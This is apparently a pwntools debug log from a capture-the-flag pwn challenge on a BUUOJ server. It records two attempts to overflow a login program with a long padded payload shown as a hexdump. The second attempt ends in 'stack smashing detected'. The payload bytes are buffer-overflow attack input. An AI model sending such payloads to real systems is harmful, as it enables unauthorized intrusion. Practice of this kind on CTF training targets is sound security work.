 [DEBUG] Sent 0x1895 bytes:
    00000000  61 61 61 61  61 61 61 61  00 cc bb aa  00 00 00 00  │aaaa│aaaa│····│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00001890  00 cc bb aa  0a                                     │····│·│
    00001895
[*] Switching to interactive mode
[DEBUG] Received 0x4a bytes:
    b"Detected system has only one user:admin. Logged as 'admin'\n"
    b'Input password:'
Detected system has only one user:admin. Logged as 'admin'
Input password:[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 25251
[+] Opening connection to node4.buuoj.cn on port 25251: Done
[DEBUG] Received 0x42 bytes:
    b'Welcome to very-safe system\n'
    b'1.Register\n'
    b'2.Login\n'
    b'3.Forget password\n'
    b'>'
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Sent 0x1895 bytes:
    00000000  61 61 61 61  61 61 61 61  00 cc bb aa  00 00 00 00  │aaaa│aaaa│····│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00001890  01 cc bb aa  0a                                     │····│·│
    00001895
[*] Switching to interactive mode
[DEBUG] Received 0x4a bytes:
    b"Detected system has only one user:admin. Logged as 'admin'\n"
    b'Input password:'
Detected system has only one user:admin. Logged as 'admin'
Input password:[DEBUG] Received 0x24 bytes:
    b'Password is wrong!! Forget password?'
Password is wrong!! Forget password?[DEBUG] Received 0x2d bytes:
    b'\n'
    b'*** stack smashing detected ***: terminated\n'

*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$